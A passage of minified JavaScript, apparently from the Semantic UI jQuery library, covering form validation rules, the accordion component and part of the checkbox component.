o=e(n),a=(o.prop("type"),o.prop("name")),r=o.val(),s=o.is(k.checkbox),l=o.is(k.radio),c=-1!==a.indexOf("[]"),u=s?o.is(":checked"):!1;a&&(c?(a=a.replace("[]",""),i[a]||(i[a]=[]),s?u?i[a].push(r||!0):i[a].push(!1):i[a].push(r)):l?u&&(i[a]=r):s?u?i[a]=r||!0:i[a]=!1:i[a]=r)}),i}},has:{field:function(e){return O.verbose("Checking for existence of a field with identifier",e),e=O.escape.string(e),"string"!=typeof e&&O.error(A.identifier,e),m.filter("#"+e).length>0?!0:m.filter('[name="'+e+'"]').length>0?!0:m.filter("[data-"+w.validate+'="'+e+'"]').length>0}},escape:{string:function(e){return e=String(e),e.replace(T.escape,"\\$&")}},add:{prompt:function(t,n){var o=O.get.field(t),a=o.closest(g),r=a.children(k.prompt),s=0!==r.length;n="string"==typeof n?[n]:n,O.verbose("Adding field error state",t),a.addClass(S.error),x.inline&&(s||(r=x.templates.prompt(n),r.appendTo(a)),r.html(n[0]),s?O.verbose("Inline errors are disabled, no inline error added",t):x.transition&&e.fn.transition!==i&&D.transition("is supported")?(O.verbose("Displaying error with css transition",x.transition),r.transition(x.transition+" in",x.duration)):(O.verbose("Displaying error with fallback javascript animation"),r.fadeIn(x.duration)))},errors:function(e){O.debug("Adding form error messages",e),O.set.error(),p.html(x.templates.error(e))}},remove:{prompt:function(t){var n=O.get.field(t),o=n.closest(g),a=o.children(k.prompt);o.removeClass(S.error),x.inline&&a.is(":visible")&&(O.verbose("Removing prompt for field",t),x.transition&&e.fn.transition!==i&&D.transition("is supported")?a.transition(x.transition+" out",x.duration,function(){a.remove()}):a.fadeOut(x.duration,function(){a.remove()}))}},set:{success:function(){D.removeClass(S.error).addClass(S.success)},defaults:function(){m.each(function(){var t=e(this),n=t.filter(k.checkbox).length>0,i=n?t.is(":checked"):t.val();t.data(w.defaultValue,i)})},error:function(){D.removeClass(S.success).addClass(S.error)},value:function(e,t){var n={};return n[e]=t,O.set.values.call(q,n)},values:function(t){e.isEmptyObject(t)||e.each(t,function(t,n){var i,o=O.get.field(t),a=o.parent(),r=e.isArray(n),s=a.is(k.uiCheckbox),l=a.is(k.uiDropdown),c=o.is(k.radio)&&s,u=o.length>0;u&&(r&&s?(O.verbose("Selecting multiple",n,o),a.checkbox("uncheck"),e.each(n,function(e,t){i=o.filter('[value="'+t+'"]'),a=i.parent(),i.length>0&&a.checkbox("check")})):c?(O.verbose("Selecting radio value",n,o),o.filter('[value="'+n+'"]').parent(k.uiCheckbox).checkbox("check")):s?(O.verbose("Setting checkbox value",n,a),n===!0?a.checkbox("check"):a.checkbox("uncheck")):l?(O.verbose("Setting dropdown value",n,a),a.dropdown("set selected",n)):(O.verbose("Setting field value",n,o),o.val(n)))})}},validate:{form:function(e,t){var n=O.get.values();if(z)return!1;if(j=[],O.determine.isValid()){if(O.debug("Form has no validation errors, submitting"),O.set.success(),t!==!0)return x.onSuccess.call(q,e,n)}else if(O.debug("Form has errors"),O.set.error(),x.inline||O.add.errors(j),D.data("moduleApi")!==i&&e.stopImmediatePropagation(),t!==!0)return x.onFailure.call(q,j,n)},field:function(t,n,o){o=o!==i?o:!0,"string"==typeof t&&(O.verbose("Validating field",t),n=t,t=C[t]);var a=t.identifier||n,r=O.get.field(a),s=t.depends?O.get.field(t.depends):!1,l=!0,c=[];return t.identifier||(O.debug("Using field name as identifier",a),t.identifier=a),r.prop("disabled")?(O.debug("Field is disabled. Skipping",a),l=!0):t.optional&&O.is.blank(r)?(O.debug("Field is optional and blank. Skipping",a),l=!0):t.depends&&O.is.empty(s)?(O.debug("Field depends on another value that is not present or empty. Skipping",s),l=!0):t.rules!==i&&e.each(t.rules,function(e,n){O.has.field(a)&&!O.validate.rule(t,n)&&(O.debug("Field is invalid",a,n.type),c.push(O.get.prompt(n,t)),l=!1)}),l?(o&&(O.remove.prompt(a,c),x.onValid.call(r)),!0):(o&&(j=j.concat(c),O.add.prompt(a,c),x.onInvalid.call(r,c)),!1)},rule:function(t,n){var o=O.get.field(t.identifier),a=(n.type,o.val()),r=O.get.ancillaryValue(n),s=O.get.ruleName(n),l=x.rules[s];return e.isFunction(l)?(a=a===i||""===a||null===a?"":e.trim(a+""),l.call(o,a,r)):void O.error(A.noRule,s)}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,x,t);else{if(n===i)return x[t];x[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,O,t);else{if(n===i)return O[t];O[t]=n}},debug:function(){!x.silent&&x.debug&&(x.performance?O.performance.log(arguments):(O.debug=Function.prototype.bind.call(console.info,console,x.name+":"),O.debug.apply(console,arguments)))},verbose:function(){!x.silent&&x.verbose&&x.debug&&(x.performance?O.performance.log(arguments):(O.verbose=Function.prototype.bind.call(console.info,console,x.name+":"),O.verbose.apply(console,arguments)))},error:function(){x.silent||(O.error=Function.prototype.bind.call(console.error,console,x.name+":"),O.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;x.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:q,"Execution Time":n})),clearTimeout(O.performance.timer),O.performance.timer=setTimeout(O.performance.display,500)},display:function(){var t=x.name+":",n=0;s=!1,clearTimeout(O.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=F;return n=n||f,a=q||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},O.initialize()}),o!==i?o:this},e.fn.form.settings={name:"Form",namespace:"form",debug:!1,verbose:!1,performance:!0,fields:!1,keyboardShortcuts:!0,on:"submit",inline:!1,delay:200,revalidate:!0,transition:"scale",duration:200,onValid:function(){},onInvalid:function(){},onSuccess:function(){return!0},onFailure:function(){return!1},metadata:{defaultValue:"default",validate:"validate"},regExp:{htmlID:/^[a-zA-Z][\w:.-]*$/g,bracket:/\[(.*)\]/i,decimal:/^\d+\.?\d*$/,email:/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,escape:/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,flags:/^\/(.*)\/(.*)?/,integer:/^\-?\d+$/,number:/^\-?\d*(\.\d+)?$/,url:/(https?:\/\/(?:www\.|(?!www))[^\s\.]+\.[^\s]{2,}|www\.[^\s]+\.[^\s]{2,})/i},text:{unspecifiedRule:"Please enter a valid value",unspecifiedField:"This field"},prompt:{empty:"{name} must have a value",checked:"{name} must be checked",email:"{name} must be a valid e-mail",url:"{name} must be a valid url",regExp:"{name} is not formatted correctly",integer:"{name} must be an integer",decimal:"{name} must be a decimal number",number:"{name} must be set to a number",is:'{name} must be "{ruleValue}"',isExactly:'{name} must be exactly "{ruleValue}"',not:'{name} cannot be set to "{ruleValue}"',notExactly:'{name} cannot be set to exactly "{ruleValue}"',contain:'{name} cannot contain "{ruleValue}"',containExactly:'{name} cannot contain exactly "{ruleValue}"',doesntContain:'{name} must contain  "{ruleValue}"',doesntContainExactly:'{name} must contain exactly "{ruleValue}"',minLength:"{name} must be at least {ruleValue} characters",length:"{name} must be at least {ruleValue} characters",exactLength:"{name} must be exactly {ruleValue} characters",maxLength:"{name} cannot be longer than {ruleValue} characters",match:"{name} must match {ruleValue} field",different:"{name} must have a different value than {ruleValue} field",creditCard:"{name} must be a valid credit card number",minCount:"{name} must have at least {ruleValue} choices",exactCount:"{name} must have exactly {ruleValue} choices",maxCount:"{name} must have {ruleValue} or less choices"},selector:{checkbox:'input[type="checkbox"], input[type="radio"]',clear:".clear",field:"input, textarea, select",group:".field",input:"input",message:".error.message",prompt:".prompt.label",radio:'input[type="radio"]',reset:'.reset:not([type="reset"])',submit:'.submit:not([type="submit"])',uiCheckbox:".ui.checkbox",uiDropdown:".ui.dropdown"},className:{error:"error",label:"ui prompt label",pressed:"down",success:"success"},error:{identifier:"You must specify a string identifier for each field",method:"The method you called is not defined.",noRule:"There is no rule matching the one you specified",oldSyntax:"Starting in 2.0 forms now only take a single settings object. Validation settings converted to new syntax automatically."},templates:{error:function(t){var n='<ul class="list">';return e.each(t,function(e,t){n+="<li>"+t+"</li>"}),n+="</ul>",e(n)},prompt:function(t){return e("<div/>").addClass("ui basic red pointing prompt label").html(t[0])}},rules:{empty:function(t){return!(t===i||""===t||e.isArray(t)&&0===t.length)},checked:function(){return e(this).filter(":checked").length>0},email:function(t){return e.fn.form.settings.regExp.email.test(t)},url:function(t){return e.fn.form.settings.regExp.url.test(t)},regExp:function(t,n){if(n instanceof RegExp)return t.match(n);var i,o=n.match(e.fn.form.settings.regExp.flags);return o&&(n=o.length>=2?o[1]:n,i=o.length>=3?o[2]:""),t.match(new RegExp(n,i))},integer:function(t,n){var o,a,r,s=e.fn.form.settings.regExp.integer;return n&&-1===["",".."].indexOf(n)&&(-1==n.indexOf("..")?s.test(n)&&(o=a=n-0):(r=n.split("..",2),s.test(r[0])&&(o=r[0]-0),s.test(r[1])&&(a=r[1]-0))),s.test(t)&&(o===i||t>=o)&&(a===i||a>=t)},decimal:function(t){return e.fn.form.settings.regExp.decimal.test(t)},number:function(t){return e.fn.form.settings.regExp.number.test(t)},is:function(e,t){return t="string"==typeof t?t.toLowerCase():t,e="string"==typeof e?e.toLowerCase():e,e==t},isExactly:function(e,t){return e==t},not:function(e,t){return e="string"==typeof e?e.toLowerCase():e,t="string"==typeof t?t.toLowerCase():t,e!=t},notExactly:function(e,t){return e!=t},contains:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1!==t.search(new RegExp(n,"i"))},containsExactly:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1!==t.search(new RegExp(n))},doesntContain:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1===t.search(new RegExp(n,"i"))},doesntContainExactly:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1===t.search(new RegExp(n))},minLength:function(e,t){return e!==i?e.length>=t:!1},length:function(e,t){return e!==i?e.length>=t:!1},exactLength:function(e,t){return e!==i?e.length==t:!1},maxLength:function(e,t){return e!==i?e.length<=t:!1},match:function(t,n){var o;e(this);return e('[data-validate="'+n+'"]').length>0?o=e('[data-validate="'+n+'"]').val():e("#"+n).length>0?o=e("#"+n).val():e('[name="'+n+'"]').length>0?o=e('[name="'+n+'"]').val():e('[name="'+n+'[]"]').length>0&&(o=e('[name="'+n+'[]"]')),o!==i?t.toString()==o.toString():!1},different:function(t,n){var o;e(this);return e('[data-validate="'+n+'"]').length>0?o=e('[data-validate="'+n+'"]').val():e("#"+n).length>0?o=e("#"+n).val():e('[name="'+n+'"]').length>0?o=e('[name="'+n+'"]').val():e('[name="'+n+'[]"]').length>0&&(o=e('[name="'+n+'[]"]')),o!==i?t.toString()!==o.toString():!1},creditCard:function(t,n){var i,o,a={visa:{pattern:/^4/,length:[16]},amex:{pattern:/^3[47]/,length:[15]},mastercard:{pattern:/^5[1-5]/,length:[16]},discover:{pattern:/^(6011|622(12[6-9]|1[3-9][0-9]|[2-8][0-9]{2}|9[0-1][0-9]|92[0-5]|64[4-9])|65)/,length:[16]},unionPay:{pattern:/^(62|88)/,length:[16,17,18,19]},jcb:{pattern:/^35(2[89]|[3-8][0-9])/,length:[16]},maestro:{pattern:/^(5018|5020|5038|6304|6759|676[1-3])/,length:[12,13,14,15,16,17,18,19]},dinersClub:{pattern:/^(30[0-5]|^36)/,length:[14]},laser:{pattern:/^(6304|670[69]|6771)/,length:[16,17,18,19]},visaElectron:{pattern:/^(4026|417500|4508|4844|491(3|7))/,length:[16]}},r={},s=!1,l="string"==typeof n?n.split(","):!1;if("string"==typeof t&&0!==t.length){if(t=t.replace(/[\-]/g,""),l&&(e.each(l,function(n,i){o=a[i],o&&(r={length:-1!==e.inArray(t.length,o.length),pattern:-1!==t.search(o.pattern)},r.length&&r.pattern&&(s=!0))}),!s))return!1;if(i={number:-1!==e.inArray(t.length,a.unionPay.length),pattern:-1!==t.search(a.unionPay.pattern)},i.number&&i.pattern)return!0;for(var c=t.length,u=0,d=[[0,1,2,3,4,5,6,7,8,9],[0,2,4,6,8,1,3,5,7,9]],f=0;c--;)f+=d[u][parseInt(t.charAt(c),10)],u^=1;return f%10===0&&f>0}},minCount:function(e,t){return 0==t?!0:1==t?""!==e:e.split(",").length>=t},exactCount:function(e,t){return 0==t?""===e:1==t?""!==e&&-1===e.search(","):e.split(",").length==t},maxCount:function(e,t){return 0==t?!1:1==t?-1===e.search(","):e.split(",").length<=t}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.accordion=function(n){var o,a=e(this),r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return a.each(function(){var d,f,m=e.isPlainObject(n)?e.extend(!0,{},e.fn.accordion.settings,n):e.extend({},e.fn.accordion.settings),g=m.className,p=m.namespace,h=m.selector,v=m.error,b="."+p,y="module-"+p,x=a.selector||"",C=e(this),w=C.find(h.title),k=C.find(h.content),S=this,T=C.data(y);f={initialize:function(){f.debug("Initializing",C),f.bind.events(),m.observeChanges&&f.observeChanges(),f.instantiate()},instantiate:function(){T=f,C.data(y,f)},destroy:function(){f.debug("Destroying previous instance",C),C.off(b).removeData(y)},refresh:function(){w=C.find(h.title),k=C.find(h.content)},observeChanges:function(){"MutationObserver"in t&&(d=new MutationObserver(function(e){f.debug("DOM tree modified, updating selector cache"),f.refresh()}),d.observe(S,{childList:!0,subtree:!0}),f.debug("Setting up mutation observer",d))},bind:{events:function(){f.debug("Binding delegated events"),C.on(m.on+b,h.trigger,f.event.click)}},event:{click:function(){f.toggle.call(this)}},toggle:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=r&&!a,l=!r&&a;f.debug("Toggling visibility of content",n),s||l?m.collapsible?f.close.call(n):f.debug("Cannot close accordion content collapsing is disabled"):f.open.call(n)},open:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=r||a;return s?void f.debug("Accordion already open, skipping",o):(f.debug("Opening accordion content",n),m.onOpening.call(o),m.exclusive&&f.closeOthers.call(n),n.addClass(g.active),o.stop(!0,!0).addClass(g.animating),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?o.children().transition({animation:"fade in",queue:!1,useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):o.children().stop(!0,!0).animate({opacity:1},m.duration,f.resetOpacity)),void o.slideDown(m.duration,m.easing,function(){o.removeClass(g.animating).addClass(g.active),f.reset.display.call(this),m.onOpen.call(this),m.onChange.call(this)}))},close:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=!r&&a,l=r&&a;!r&&!s||l||(f.debug("Closing accordion content",o),m.onClosing.call(o),n.removeClass(g.active),o.stop(!0,!0).addClass(g.animating),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?o.children().transition({animation:"fade out",queue:!1,useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):o.children().stop(!0,!0).animate({opacity:0},m.duration,f.resetOpacity)),o.slideUp(m.duration,m.easing,function(){o.removeClass(g.animating).removeClass(g.active),f.reset.display.call(this),m.onClose.call(this),m.onChange.call(this)}))},closeOthers:function(t){var n,o,a,r=t!==i?w.eq(t):e(this).closest(h.title),s=r.parents(h.content).prev(h.title),l=r.closest(h.accordion),c=h.title+"."+g.active+":visible",u=h.content+"."+g.active+":visible";m.closeNested?(n=l.find(c).not(s),a=n.next(k)):(n=l.find(c).not(s),o=l.find(u).find(c).not(s),n=n.not(o),a=n.next(k)),n.length>0&&(f.debug("Exclusive enabled, closing other content",n),n.removeClass(g.active),a.removeClass(g.animating).stop(!0,!0),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?a.children().transition({animation:"fade out",useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):a.children().stop(!0,!0).animate({opacity:0},m.duration,f.resetOpacity)),a.slideUp(m.duration,m.easing,function(){e(this).removeClass(g.active),f.reset.display.call(this)}))},reset:{display:function(){f.verbose("Removing inline display from element",this),e(this).css("display",""),""===e(this).attr("style")&&e(this).attr("style","").removeAttr("style")},opacity:function(){f.verbose("Removing inline opacity from element",this),e(this).css("opacity",""),""===e(this).attr("style")&&e(this).attr("style","").removeAttr("style")}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){return f.debug("Changing internal",t,n),n===i?f[t]:void(e.isPlainObject(t)?e.extend(!0,f,t):f[t]=n)},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;r=!1,clearTimeout(f.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",x&&(t+=" '"+x+"'"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,l,c=T;return n=n||u,a=S||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(v.method,t),!1);c=c[o]}
})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},c?(T===i&&f.initialize(),f.invoke(l)):(T!==i&&T.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.accordion.settings={name:"Accordion",namespace:"accordion",silent:!1,debug:!1,verbose:!1,performance:!0,on:"click",observeChanges:!0,exclusive:!0,collapsible:!0,closeNested:!1,animateChildren:!0,duration:350,easing:"easeOutQuad",onOpening:function(){},onOpen:function(){},onClosing:function(){},onClose:function(){},onChange:function(){},error:{method:"The method you called is not defined"},className:{active:"active",animating:"animating"},selector:{accordion:".accordion",title:".title",trigger:".title",content:".content"}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.checkbox=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return r.each(function(){var r,m,g=e.extend(!0,{},e.fn.checkbox.settings,o),p=g.className,h=g.namespace,v=g.selector,b=g.error,y="."+h,x="module-"+h,C=e(this),w=e(this).children(v.label),k=e(this).children(v.input),S=k[0],T=!1,A=!1,R=C.data(x),P=this;m={initialize:function(){m.verbose("Initializing checkbox",g),m.create.label(),m.bind.events(),m.set.tabbable(),m.hide.input(),m.observeChanges(),m.instantiate(),m.setup()},instantiate:function(){m.verbose("Storing instance of module",m),R=m,C.data(x,m)},destroy:function(){m.verbose("Destroying module"),m.unbind.events(),m.show.input(),C.removeData(x)},fix:{reference:function(){C.is(v.input)&&(m.debug("Behavior called on <input> adjusting invoked element"),C=C.closest(v.checkbox),m.refresh())}},setup:function(){m.set.initialLoad(),m.is.indeterminate()?(m.debug("Initial value is indeterminate"),m.indeterminate()):m.is.checked()?(m.debug("Initial value is checked"),m.check()):(m.debug("Initial value is unchecked"),m.uncheck()),m.remove.initialLoad()},refresh:function(){w=C.children(v.label),k=C.children(v.input),S=k[0]},hide:{input:function(){m.verbose("Modifying <input> z-index to be unselectable"),k.addClass(p.hidden)}},show:{input:function(){m.verbose("Modifying <input> z-index to be selectable"),k.removeClass(p.hidden)}},observeChanges:function(){"MutationObserver"in t&&(r=new MutationObserver(function(e){m.debug("DOM tree modified, updating selector cache"),m.refresh()}),r.observe(P,{childList:!0,subtree:!0}),m.debug("Setting up mutation observer",r))},attachEvents:function(t,n){var i=e(t);n=e.isFunction(m[n])?m[n]:m.toggle,i.length>0?(m.debug("Attaching checkbox events to element",t,n),i.on("click"+y,n)):m.error(b.notFound)},event:{click:function(t){var n=e(t.target);return n.is(v.input)?void m.verbose("Using default check action on initialized checkbox"):n.is(v.link)?void m.debug("Clicking link inside checkbox, skipping toggle"):(m.toggle(),k.focus(),void t.preventDefault())},keydown:function(e){var t=e.which,n={enter:13,space:32,escape:27};t==n.escape?(m.verbose("Escape key pressed blurring field"),k.blur(),A=!0):e.ctrlKey||t!=n.space&&t!=n.enter?A=!1:(m.verbose("Enter/space key pressed, toggling checkbox"),m.toggle(),A=!0)},keyup:function(e){A&&e.preventDefault()}},check:function(){m.should.allowCheck()&&(m.debug("Checking checkbox",k),m.set.checked(),m.should.ignoreCallbacks()||(g.onChecked.call(S),g.onChange.call(S)))},uncheck:function(){m.should.allowUncheck()&&(m.debug("Unchecking checkbox"),m.set.unchecked(),m.should.ignoreCallbacks()||(g.onUnchecked.call(S),g.onChange.call(S)))},indeterminate:function(){return m.should.allowIndeterminate()?void m.debug("Checkbox is already indeterminate"):(m.debug("Making checkbox indeterminate"),m.set.indeterminate(),void(m.should.ignoreCallbacks()||(g.onIndeterminate.call(S),g.onChange.call(S))))},determinate:function(){return m.should.allowDeterminate()?void m.debug("Checkbox is already determinate"):(m.debug("Making checkbox determinate"),m.set.determinate(),void(m.should.ignoreCallbacks()||(g.onDeterminate.call(S),g.onChange.call(S))))},enable:function(){return m.is.enabled()?void m.debug("Checkbox is already enabled"):(m.debug("Enabling checkbox"),m.set.enabled(),g.onEnable.call(S),void g.onEnabled.call(S))},disable:function(){return m.is.disabled()?void m.debug("Checkbox is already disabled"):(m.debug("Disabling checkbox"),m.set.disabled(),g.onDisable.call(S),void g.onDisabled.call(S))},get:{radios:function(){var t=m.get.name();return e('input[name="'+t+'"]').closest(v.checkbox)},otherRadios:function(){return m.get.radios().not(C)},name:function(){return k.attr("name")}},is:{initialLoad:function(){return T},radio:function(){return k.hasClass(p.radio)||"radio"==k.attr("type")},indeterminate:function(){return k.prop("indeterminate")!==i&&k.prop("indeterminate")},checked:function(){return k.prop("checked")!==i&&k.prop("checked")},disabled:function(){return k.prop("disabled")!==i&&k.prop("disabled")},enabled:function(){return!m.is.disabled()},determinate:function(){return!m.is.indeterminate()},unchecked:function(){return!m.is.checked()}},should:{allowCheck:function(){return m.is.determinate()&&m.is.checked()&&!m.should.forceCallbacks()?(m.debug("Should not allow check, checkbox is already checked"),!1):g.beforeChecked.apply(S)===!1?(m.debug("Should not allow check, beforeChecked cancelled"),!1):!0},allowUncheck:function(){return m.is.determinate()&&m.is.unchecked()&&!m.should.forceCallbacks()?(m.debug("Should not allow uncheck, checkbox is already unchecked"),!1):g.beforeUnchecked.apply(S)===!1?(m.debug("Should not allow uncheck, beforeUnchecked cancelled"),!1):!0},allowIndeterminate:function(){return m.is.indeterminate()&&!m.should.forceCallbacks()?(m.debug("Should not allow indeterminate, checkbox is already indeterminate"),!1):g.beforeIndeterminate.apply(S)===!1?(m.debug("Should not allow indeterminate, beforeIndeterminate cancelled"),!1):!0},allowDeterminate:function(){return m.is.determinate()&&!m.should.forceCallbacks()?(m.debug("Should not allow determinate, checkbox is already determinate"),!1):g.beforeDeterminate.apply(S)===!1?(m.debug("Should not allow determinate, beforeDeterminate cancelled"),!1):!0},forceCallbacks:function(){return m.is.initialLoad()&&g.fireOnInit},ignoreCallbacks:function(){return T&&!g.fireOnInit}},can:{change:function(){return!(C.hasClass(p.disabled)||C.hasClass(p.readOnly)||k.prop("disabled")||k.prop("readonly"))},uncheck:function(){return"boolean"==typeof g.uncheckable?g.uncheckable:!m.is.radio()}},set:{initialLoad:function(){T=!0},checked:function(){return m.verbose("Setting class to checked"),C.removeClass(p.indeterminate).addClass(p.checked),m.is.radio()&&m.uncheckOthers(),!m.is.indeterminate()&&m.is.checked()?void m.debug("Input is already checked, skipping input property change"):(m.verbose("Setting state to checked",S),k.prop("indeterminate",!1).prop("checked",!0),void m.trigger.change())},unchecked:function(){return m.verbose("Removing checked class"),C.removeClass(p.indeterminate).removeClass(p.checked),!m.is.indeterminate()&&m.is.unchecked()?void m.debug("Input is already unchecked"):(m.debug("Setting state to unchecked"),k.prop("indeterminate",!1).prop("checked",!1),void m.trigger.change())},indeterminate:function(){return m.verbose("Setting class to indeterminate"),C.addClass(p.indeterminate),m.is.indeterminate()?void m.debug("Input is already indeterminate, skipping input property change"):(m.debug("Setting state to indeterminate"),k.prop("indeterminate",!0),void m.trigger.change())},determinate:function(){return m.verbose("Removing indeterminate class"),C.removeClass(p.indeterminate),m.is.determinate()?void m.debug("Input is already determinate, skipping input property change"):(m.debug("Setting state to determinate"),void k.prop("indeterminate",!1))},disabled:function(){return m.verbose("Setting class to disabled"),C.addClass(p.disabled),m.is.disabled()?void m.debug("Input is already disabled, skipping input property change"):(m.debug("Setting state to disabled"),k.prop("disabled","disabled"),void m.trigger.change())},enabled:function(){return m.verbose("Removing disabled class"),C.removeClass(p.disabled),m.is.enabled()?void m.debug("Input is already enabled, skipping input property change"):(m.debug("Setting state to enabled"),k.prop("disabled",!1),void m.trigger.change())},tabbable:function(){m.verbose("Adding tabindex to checkbox"),k.attr("tabindex")===i&&k.attr("tabindex",0)}},remove:{initialLoad:function(){T=!1}},trigger:{change:function(){var e=n.createEvent("HTMLEvents"),t=k[0];t&&(m.verbose("Triggering native change event"),e.initEvent("change",!0,!1),t.dispatchEvent(e))}},create:{label:function(){k.prevAll(v.label).length>0?(k.prev(v.label).detach().insertAfter(k),m.debug("Moving existing label",w)):m.has.label()||(w=e("<label>").insertAfter(k),m.debug("Creating label",w))}},has:{label:function(){return w.length>0}},bind:{events:function(){m.verbose("Attaching checkbox events"),C.on("click"+y,m.event.click).on("keydown"+y,v.input,m.event.keydown).on("keyup"+y,v.input,m.event.keyup)}},unbind:{events:function(){m.debug("Removing events"),C.off(y)}},uncheckOthers:function(){var e=m.get.otherRadios();m.debug("Unchecking other radios",e),e.removeClass(p.checked)},toggle:function(){return m.can.change()?void(m.is.indeterminate()||m.is.unchecked()?(m.debug("Currently unchecked"),m.check()):m.is.checked()&&m.can.uncheck()&&(m.debug("Currently checked"),m.uncheck())):void(m.is.radio()||m.debug("Checkbox is read-only or disabled, ignoring toggle"))},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];e.isPlainObject(g[t])?e.extend(!0,g[t],n):g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:P,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var 